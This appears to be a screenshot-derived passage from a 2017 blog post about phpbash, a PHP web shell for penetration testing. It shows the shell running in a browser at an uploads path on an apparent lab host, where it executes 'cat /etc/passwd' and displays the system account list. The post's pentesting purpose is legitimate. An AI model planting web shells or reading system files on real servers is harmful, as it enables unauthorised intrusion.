 phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin